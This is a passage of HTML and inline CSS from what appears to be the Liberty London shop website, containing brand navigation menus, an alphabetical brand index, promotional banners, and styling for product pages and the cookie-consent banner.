                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Maria Nila">
                        <span class="d-block">
                            Maria Nila
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Reformation">
                        <span class="d-block">
                            Reformation
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Smythson">
                        <span class="d-block">
                            Smythson
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Topshop">
                        <span class="d-block">
                            Topshop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trudon">
                        <span class="d-block">
                            Trudon
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Violette FR">
                        <span class="d-block">
                            Violette FR
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Vilhelm">
                        <span class="d-block">
                            Vilhelm
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 

	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			<style>
.brands-category-item .sub-nav-link.brands-tile-link:hover {
    font-weight: 800;
    background-color: #f9f9f9;
}
</style>
<li class="sub-nav-item level-2">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
        <issvghelper name="rightArrow" classname="d-lg-none">
        </issvghelper>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
    body-scroll-lock-ignore="">
        <div class="slideout-menu-inner">
            <ul role="menubar" aria-hidden="true">
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                            A
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                            b
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                            c
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                            d
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                            e
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                            f
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                            g
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                            h
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                            i
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                            j
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                            k
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                            l
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                            m
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                            n
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                            o
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                            p
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                            q
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                            r
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                            s
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                            t
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                            u
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                            v
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                            w
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                            x
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                            y
                        </a>
                    </div>
                </li>
                <li class="sub-nav-item level-3">
                    <div class="d-flex brands-tile">
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                            z
                        </a>
                        <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                            0-9
                        </a>
                    </div>
                </li>
            </ul>
        </div>
    </div>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5 mb-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
    title="Brands a-z">
        <span class="d-block">
            Brands a-z
        </span>
	</div>
    <ul role="menubar" aria-hidden="true">
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-A" class="sub-nav-link brands-tile-link" role="button">
                    A
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-B" class="sub-nav-link brands-tile-link" role="button">
                    b
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-C" class="sub-nav-link brands-tile-link" role="button">
                    c
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-D" class="sub-nav-link brands-tile-link" role="button">
                    d
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-E" class="sub-nav-link brands-tile-link" role="button">
                    e
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-F" class="sub-nav-link brands-tile-link" role="button">
                    f
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-G" class="sub-nav-link brands-tile-link" role="button">
                    g
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-H" class="sub-nav-link brands-tile-link" role="button">
                    h
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-I" class="sub-nav-link brands-tile-link" role="button">
                    i
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-J" class="sub-nav-link brands-tile-link" role="button">
                    j
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-K" class="sub-nav-link brands-tile-link" role="button">
                    k
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-L" class="sub-nav-link brands-tile-link" role="button">
                    l
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-M" class="sub-nav-link brands-tile-link" role="button">
                    m
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-N" class="sub-nav-link brands-tile-link" role="button">
                    n
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-O" class="sub-nav-link brands-tile-link" role="button">
                    o
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-P" class="sub-nav-link brands-tile-link" role="button">
                    p
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Q" class="sub-nav-link brands-tile-link" role="button">
                    q
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-R" class="sub-nav-link brands-tile-link" role="button">
                    r
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-S" class="sub-nav-link brands-tile-link" role="button">
                    s
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-T" class="sub-nav-link brands-tile-link" role="button">
                    t
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-U" class="sub-nav-link brands-tile-link" role="button">
                    u
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-V" class="sub-nav-link brands-tile-link" role="button">
                    v
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-W" class="sub-nav-link brands-tile-link" role="button">
                    w
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-X" class="sub-nav-link brands-tile-link" role="button">
                    x
                </a>
            </div>
        </li>
        <li>
            <div class="d-flex brands-tile">
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Y" class="sub-nav-link brands-tile-link" role="button">
                    y
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-Z" class="sub-nav-link brands-tile-link" role="button">
                    z
                </a>
                <a href="https://www.libertylondon.com/uk/brands-and-designers#brand-category-0-9" class="sub-nav-link brands-tile-link" role="button">
                    0-9
                </a>
            </div>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>
        </ul>
    </div>

    <div class="d-none d-lg-block">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty LBTY. Fragrance ","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Brands-LBTY-Nav-Ad-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/r/rachel-jackson/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Rachel Jackson ","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Rachel Jackson "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-Rachel-Jackson-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Rachel Jackson </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/l/la-mer/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "La Mer ","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="La Mer "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-La-Mer-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">La Mer </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/brands/k/andklevering/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "&amp;Klevering ","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="&amp;Klevering "
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Klevering-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">&Klevering </p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/uk/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/uk/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul></ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/uk/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>

.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */
/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message,
.product-detail[data-pid="R641380006"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

